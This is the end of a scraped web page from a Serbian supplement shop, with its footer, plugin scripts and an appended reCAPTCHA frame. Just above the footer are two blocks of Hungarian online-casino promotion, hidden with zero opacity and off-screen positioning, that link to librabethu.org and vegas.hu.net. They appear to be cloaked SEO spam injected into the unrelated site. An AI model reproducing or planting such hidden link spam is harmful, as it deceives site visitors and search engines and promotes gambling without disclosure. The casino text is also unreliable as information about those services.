<td>Fizetések</td>
<td>Kártyák, e‑pénztárcák, banki átutalás; transzparens feldolgozási idők</td>
<td>Töltsd fel a KYC dokumentumokat előre a gyorsabb kifizetéshez</td>
</tr>
</tbody>
</table>
<p>Az alábbi rövid lista segít abban, hogy a legtöbbet hozd ki a játékélményből, miközben megőrzöd a kontrollt és a szórakozás elsődlegességét.</p>
<ul>
<li>Regisztrálj valós adatokkal, és állíts be erős, egyedi jelszót.</li>
<li>Kapcsold be a kétlépcsős hitelesítést, ha rendelkezésre áll.</li>
<li>Olvasd el a bónusz feltételeit és a játékhozzájárulási arányokat.</li>
<li>Állíts be befizetési, veszteség- és időlimiteket.</li>
<li>Teszteld a játékokat demó módban, mielőtt valódi pénzzel játszol.</li>
</ul>
<p>Végül fontos megjegyezni, hogy a szerencsejáték mindig kockázattal jár. Készíts költségvetést, állíts fel célokat, és tarts rendszeres szüneteket. Így a hosszú távú élmény stabil marad, a döntéseid pedig tudatosak lesznek – függetlenül attól, hogy épp új címeket fedezel fel vagy a kedvenceidet pörgeted.</p>
</div>
<div style="opacity:0; height:0; overflow:hidden;">
<h2>Áttekintés és tippek egy modern online kaszinóhoz</h2>
<p>A magyar játékosok számára az online szerencsejáték értékelésekor a legfontosabb kérdések között szerepel a megbízhatóság, a licencelés és a pénzügyi tranzakciók gyorsasága. Egy korszerű platformnak átlátható szabályzattal, érthető bónuszfeltételekkel és kiszámítható kifizetési időkkel kell rendelkeznie. Ugyanilyen lényeges a változatos játékkínálat: nyerőgépek, élő osztós asztalok, kaparós sorsjegyek, sőt, sportfogadás kiegészítőként. A felhasználói élményt meghatározza a reszponzív felület, a magyar nyelvű menük és az azonnal elérhető ügyfélszolgálat. Nem elhanyagolható a felelős játék eszközkészlete sem, például az önkizárás, a befizetési limitek és a valós idejű költési értesítések. Ezek együtt biztosítják, hogy a szórakozás biztonságos és tudatos maradjon.</p>
<p>Egyre több szolgáltató igyekszik egyensúlyt teremteni a bőkezű üdvözlő bónuszok és a tisztességes megforgatási elvárások között. A játékos szemszögéből az a vonzó, ha az extra egyenleg valóban felhasználható a kedvenc címeknél, és a kiírt feltételek nem tartalmaznak rejtett záradékokat. A bónuszok értékét a forgalmi követelmény, a maximális tétkorlát és a jogosult játékok listája határozza meg. Ezt példázza, hogy a librabet casino típusú oldalak rendszerint több szintű promóciót kínálnak, hűségpontokkal, heti újratöltési ajánlatokkal és pörgetéscsomagokkal, miközben egyértelműen jelzik, mely játékok számítanak bele nagyobb arányban a teljesítésbe, és hol korlátozott a részvétel.</p>
<p>A technikai háttér legalább ennyire fontos. A stabil szerverkapacitás, a gyors oldalbetöltés és a jól optimalizált mobilfelület elengedhetetlen azoknak, akik utazás közben is játszanának. A fejlett kereső- és szűrőfunkciók segítenek eligazodni a több ezer cím között, a kedvencek listázása pedig megkönnyíti a visszatérést. Aki például a korszerűbb megoldásokat keresi, annak beszédes lehet, ha a librabet online felület támogatja a progresszív jackpotos nyerőgépeket, a játékon belüli statisztikákat és az élő közvetítés melletti azonnali fogadást, miközben a tranzakciók több pénznemben és korszerű fizetési módokkal (bankkártya, e-pénztárca, utalás) zajlanak.</p>
<p>A felelősségteljes játék keretrendszere nélkül azonban a legszebb promóciók is üresek maradnak. Érdemes mindig ellenőrizni a limitbeállítások rugalmasságát, a játékelőzmények átláthatóságát, valamint azt, hogy milyen gyorsan reagál az ügyfélszolgálat a problémákra. A döntéshez hozzátartozik az is, mennyire tiszták az adatkezelési feltételek, és kapunk‑e egyértelmű tájékoztatást a vitás helyzetek rendezéséről. Jó indikátor, ha a szolgáltató részletes GYIK-et, oktató anyagokat és felelős játékkal kapcsolatos linkeket kínál. Mindezek alapján alakítható ki egy tudatos választás, legyen szó új regisztrációról vagy szolgáltatóváltásról, akár a librabet által nyújtott lehetőségek mérlegelésekor is.</p>
<p>Ha megbízható, magyar nyelvű tájékoztatót szeretnél az elérhető bónuszokról, játéktípusokról és a regisztráció menetéről, érdemes felkeresni a hivatalos útmutatót, amelyet a <a href="https://librabethu.org/">Librabet</a> oldala biztosít; itt lépésről lépésre ismertetik a folyamatokat, és külön súlyt fektetnek a felelős játékot támogató eszközök bemutatására.</p>
<table>
<thead>
<tr>
<th>Játéktípus</th>
<th>Fő jellemző</th>
<th>Bónusz példa</th>
</tr>
</thead>
<tbody>
<tr>
<td>Nyerőgépek</td>
<td>Széles volatilitás-skála, demó mód, jackpotok</td>
<td>Ingyenes pörgetések adott címre, tétkorláttal</td>
</tr>
<tr>
<td>Élő kaszinó</td>
<td>Valódi osztók, HD közvetítés, több kameraszög</td>
<td>Cashback az asztali játékok veszteségeire</td>
</tr>
<tr>
<td>Asztali játékok</td>
<td>RNG-alapú variánsok, stratégiát igénylő körök</td>
<td>Bónuszegyenleg korlátozott hozzájárulással</td>
</tr>
<tr>
<td>Sportfogadás</td>
<td>Élő piacok, statisztikák, gyors fogadás</td>
<td>Risk‑free fogadás vagy megnövelt szorzók</td>
</tr>
</tbody>
</table>
<ul>
<li>Ellenőrizd a licencet és a tanúsítványokat (RNG, adatvédelem).</li>
<li>Olvasd el a bónusz feltételeit: megforgatás, tétkorlát, lejárat.</li>
<li>Teszteld a kifizetési sebességet kis összegű pénzkivétellel.</li>
<li>Használd a befizetési és időkorlátokat a tudatos játékért.</li>
<li>Keresd a magyar nyelvű ügyfélszolgálatot és a 0–24 elérhetőséget.</li>
</ul>
<p>Ügyelj arra is, hogy a befizetési és kifizetési módszerek valós díjait és átfutási idejét mindig a pénztár részben ellenőrizd, mert a banki oldalon alkalmazott költségek eltérhetnek a szolgáltató tájékoztatásától. Hasznos, ha rendelkezésre áll tranzakciós előzmény, exportálható számlatörténet és automatikus értesítés a státuszváltozásokról. A játékszolgáltatók integrációja szintén árulkodó: ha a nagynevű stúdiók címei folyamatosan frissülnek, az a partnerségek erejét jelzi. Érdemes próbajátékot végezni demó módban, felmérni a volatilitást és a bónuszfunkciók gyakoriságát, mielőtt valódi pénzt kockáztatnál. Végül mindig tartsd szem előtt a költségkeretedet: a szórakozás célja az élmény, nem a gyors nyereség hajszolása, és a tudatos megközelítés hosszú távon meghálálja magát.</p>
</div>
<div style="position: absolute; left: -7024px; top: -8264px;">
<h2>Útmutató az online kaszinóélményhez és promóciókhoz</h2>
<p>Az online kaszinók világában a megbízhatóság, az átlátható feltételek és a változatos játékválaszték döntik el, hol érdemes számlát nyitni. A legtöbb játékos gyors regisztrációt, rugalmas befizetést és udvarias, magyar nyelvű ügyfélszolgálatot keres. Ez az összefoglaló abban segít, hogy könnyebben eligazodj a szabályok között, tudd értelmezni a promóciókat, és hatékonyan használd a felelős játékkal kapcsolatos eszközöket.</p>
<p>Sokan a vegas.hu online casino szolgáltatásait a letisztult felület és a gyors betöltési idők miatt dicsérik. A regisztráció után egyértelmű menüpontok vezetnek végig a bónuszokon, a játéktermek pedig részletes szűrést kínálnak szolgáltató, téthatár és mechanika szerint. A játékosvédelemhez kapcsolódó beállítások – például önkizárás, időkorlát és befizetési limit – jól látható helyen érhetők el, így könnyű tudatosan játszani.</p>
<p>A promóciók megértése kulcskérdés: a vegas.hu bónusz feltételeinél mindig ellenőrizd a megforgatási szorzót, a maximális tét szabályát és a lejárati időt. Érdemes figyelni, mely játéktípusok számítanak teljes mértékben a követelményekbe, és melyek csak részben. A pörgetések, készpénzes visszatérítések és tornák eltérő módon jutalmaznak, ezért a szabályzat rövid átolvasása sok későbbi félreértést megelőz.</p>
<p>Az alábbi játékkategóriák különösen népszerűek a hazai játékosok körében:</p>
<ul>
<li>Nyerőgépek: klasszikus, megaways és cluster megoldások.</li>
<li>Rulett: európai, francia, automata és élő variációk.</li>
<li>Blackjack: többféle asztal, eltérő limitek és mellékfogadások.</li>
<li>Élő osztós játékok: hiteles stúdiók, valós idejű közvetítés.</li>
<li>Jackpot és Drops &amp; Wins: időszakos nyereményesők.</li>
</ul>
<p>A mobilélmény mára alapvető: a vegas.hu app a belépést, az igazolást és a befizetést néhány érintésre rövidíti. Az értesítések segítenek a határidős promóciók követésében, böngészőből pedig érdemes könyvjelzőt használni. Biztonsági szempontból ajánlott az erős jelszó, a kétlépcsős azonosítás és az eszközöd rendszeres frissítése, hogy az adatvédelem a lehető legjobb maradjon.</p>
<table>
<thead>
<tr>
<th>Téma</th>
<th>Lényeg</th>
<th>Előny a játékosnak</th>
</tr>
</thead>
<tbody>
<tr>
<td>Regisztráció és KYC</td>
<td>Pontos adatok, világos dokumentumlista, gyors ellenőrzés.</td>
<td>Gyorsabb kifizetés, kevesebb fennakadás.</td>
</tr>
<tr>
<td>Befizetés és kifizetés</td>
<td>Bankkártya, átutalás, e‑pénztárca; átlátható díjak.</td>
<td>Rugalmasság, költségek tervezhetősége.</td>
</tr>
<tr>
<td>Promóciók és szabályok</td>
<td>Megforgatás, játékközreműködés, maximális tét.</td>
<td>Reális esély a jóváírás kihasználására.</td>
</tr>
<tr>
<td>Játékportfólió</td>
<td>Széles kínálat nyerőgépekből, asztali és élő játékokból.</td>
<td>Változatosság, a stílusodhoz illő opciók.</td>
</tr>
<tr>
<td>Ügyfélszolgálat és tudástár</td>
<td>Élő chat, e‑mail, részletes útmutatók és GYIK.</td>
<td>Gyors válasz, önálló problémamegoldás.</td>
</tr>
</tbody>
</table>
<p>A játékválaszték kapcsán a vegas.hu casino általában kiemeli a mérvadó fejlesztők címkéit és a visszatérő versenyeket. Ez segít abban, hogy könnyebben rátalálj a kedvenc mechanikáidra, legyen szó ingyenes pörgetéses bónuszkörökről, bővülő tárcsákról vagy alacsony volatilitású asztalokról. A kifizetési táblák és játékszabályok egy kattintással elérhetők.</p>
<p>A magyar játékosoknál a lokális fizetési megoldások, a magyar nyelvű súgó és a felelős játék eszközei számítanak. A rövid domain, vegas.hu, könnyen megjegyezhető, és megkönnyíti, hogy bármikor visszatérj a főoldalra, amikor új promóciókat, friss játékbemutatókat vagy aktuális tornákat keresel.</p>
<p>Ha a regisztráció vagy az adatvédelem részleteire vagy kíváncsi, a <a href="https://vegas.hu.net/">vegas hu</a> linken további útmutatókat és gyakori kérdésekre adott válaszokat találsz, amelyek segítenek tudatos döntést hozni és a költségvetésedet kézben tartani.</p>
<p>Végül ne feledd: állíts be limiteket, tarts rendszeres szüneteket, és ha kell, kérj segítséget. A demó mód és a statisztikák követése csökkenti az impulzív döntések kockázatát. Így a szórakozás marad a középpontban, és a játékélmény kiegyensúlyozott, hosszú távon is fenntartható marad.</p>
</div>
</div>
		</div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-2" class="widget widget_nav_menu"><span class="gamma widget-title">INFORMACIJE</span><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://balkan-healthcare.rs/kontakt/">Kontakt</a></li>
<li id="menu-item-7028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7028"><a href="https://balkan-healthcare.rs/my-account/">Moj nalog</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://balkan-healthcare.rs/pitanja/">Pitanja</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-62"><a rel="privacy-policy" href="https://balkan-healthcare.rs/politika-privatnosti/">Politika privatnosti</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://balkan-healthcare.rs/uslovi-koriscenja/">Uslovi korišćenja</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">ADRESA</span><div class="textwidget custom-html-widget"><ul class="list-block">
	<li>
		<i class="fas fa-map-marker"></i>
		<span>
			Gospodara Jevremova 45, <br>
			11000 Beograd,<br> 
			Srbija
		</span>
	</li>  
	<li>
		<i class="fas fa-paper-plane"></i>

		<a href="mailto:info@balkan-healthcare.rs">info@balkan-healthcare.rs</a>
	</li>
</ul></div></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
				<div class="row">
  <div class="col-xs-12 col-sm-8">
    <div class="site-info">
      © Copyright 2018. <span> BALKAN HEALTHCARE. </span> Sva prava zadržana. <br />
    </div>
  </div>
  <div class="col-xs-12 col-sm-4">
    <div class="social-icons">
      <ul>
        <li><a href="https://www.facebook.com/balkanhealthcare/" target="_blank" rel="noopener"><i
              class="fa fa-facebook-square" aria-hidden="true"></i>Facebook</a></li>
        <li><a href="https://www.instagram.com/wetality_srbija/" target="_blank" rel="noopener"><i
              class="fa fa-instagram" aria-hidden="true"></i>Instagram</a></li>
      </ul>
    </div>
  </div>
</div>
		<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://balkan-healthcare.rs/my-account/">Moj nalog</a>					</li>
									<li class="search">
						<a href="">Pretraga</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://balkan-healthcare.rs/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pretraga za:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Pretraga proizvoda&hellip;" value="" name="s" />
	<button type="submit" value="Pretraži" class="">Pretraži</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://balkan-healthcare.rs/cart/">Korpa				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
    </div><!-- .col-full -->
</footer><!-- #colophon -->


</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/storefront-child-theme\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Po\u010detna","@id":"https:\/\/balkan-healthcare.rs"}},{"@type":"ListItem","position":2,"item":{"name":"Suplementi","@id":"https:\/\/balkan-healthcare.rs\/category\/suplementi\/"}},{"@type":"ListItem","position":3,"item":{"name":"Sve \u0161to treba da znate o zasla\u0111iva\u010dima","@id":"https:\/\/balkan-healthcare.rs\/zasladivaci\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<!--[if lte IE 9]>
			<script>
				(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);
			</script>
		<![endif]-->
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://balkan-healthcare.rs/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script src="https://balkan-healthcare.rs/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://balkan-healthcare.rs/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://balkan-healthcare.rs/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/balkan-healthcare.rs\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://balkan-healthcare.rs/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="pt-cv-content-views-script-js-extra">
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"b7df65667a","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/balkan-healthcare.rs\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src="https://balkan-healthcare.rs/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2" id="pt-cv-content-views-script-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Pro\u0161iri podre\u0111eni izbornik","collapse":"Skupi podre\u0111eni izbornik"};
</script>
<script src="https://balkan-healthcare.rs/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.1" id="storefront-navigation-js"></script>
<script src="https://balkan-healthcare.rs/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://balkan-healthcare.rs/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/balkan-healthcare.rs\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://balkan-healthcare.rs/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://balkan-healthcare.rs/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://balkan-healthcare.rs/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://balkan-healthcare.rs/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Podelite na Fejsbuku","shareOnTwitter":"Podelite na Tviteru","pinIt":"Prika\u010di","download":"Preuzeti","downloadImage":"Preuzmi sliku","fullscreen":"Ceo ekran","zoom":"Uve\u0107anje","share":"Podeli","playVideo":"Pusti video zapis","previous":"Prethodna","next":"Slede\u0107i","close":"Zatvori","a11yCarouselPrevSlideMessage":"Prethodni slajd","a11yCarouselNextSlideMessage":"Slede\u0107i slajd","a11yCarouselFirstSlideMessage":"Ovo je prvi slajd","a11yCarouselLastSlideMessage":"Ovo je poslednji slajd","a11yCarouselPaginationBulletMessage":"Idi na slajd"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilni portret re\u017eim","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilni pejza\u017eni re\u017eim","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0160iroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/balkan-healthcare.rs\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/balkan-healthcare.rs\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/balkan-healthcare.rs\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3beaeda1e4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2388,"title":"Sve%20%C5%A1to%20treba%20da%20znate%20o%20zasla%C4%91iva%C4%8Dima%20%7C%20Wetality%20Kolagen%20Srbija%20%7C%20Balkan%20Healthcare","excerpt":"","featuredImage":"https:\/\/balkan-healthcare.rs\/wp-content\/uploads\/2020\/02\/Untitled-1-874x1024.jpg"}};
</script>
<script src="https://balkan-healthcare.rs/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Ldb-YMUAAAAAB69GCvT7zMfOz3YUVluKjjjo3iX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://balkan-healthcare.rs/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Ldb-YMUAAAAAB69GCvT7zMfOz3YUVluKjjjo3iX",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://balkan-healthcare.rs/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://balkan-healthcare.rs/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.1" id="storefront-header-cart-js"></script>
<script src="https://balkan-healthcare.rs/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.1" id="storefront-handheld-footer-bar-js"></script>
<script id="fixedtoc-js-js-extra">
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"780","contentsHeightInPost":"","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"thin","triggerSize":"50","isClickableHeader":"","debug":"0","contentsColexpInit":""};
</script>
<script src="https://balkan-healthcare.rs/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.16" id="fixedtoc-js-js"></script>
<script src="https://balkan-healthcare.rs/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.1" id="storefront-woocommerce-brands-js"></script>
<script src="https://balkan-healthcare.rs/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.0.8" id="prime-slider-site-js"></script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldb-YMUAAAAAB69GCvT7zMfOz3YUVluKjjjo3iX&co=aHR0cHM6Ly9iYWxrYW4taGVhbHRoY2FyZS5yczo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tcf9tamp8zd5
body_size: 48803
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
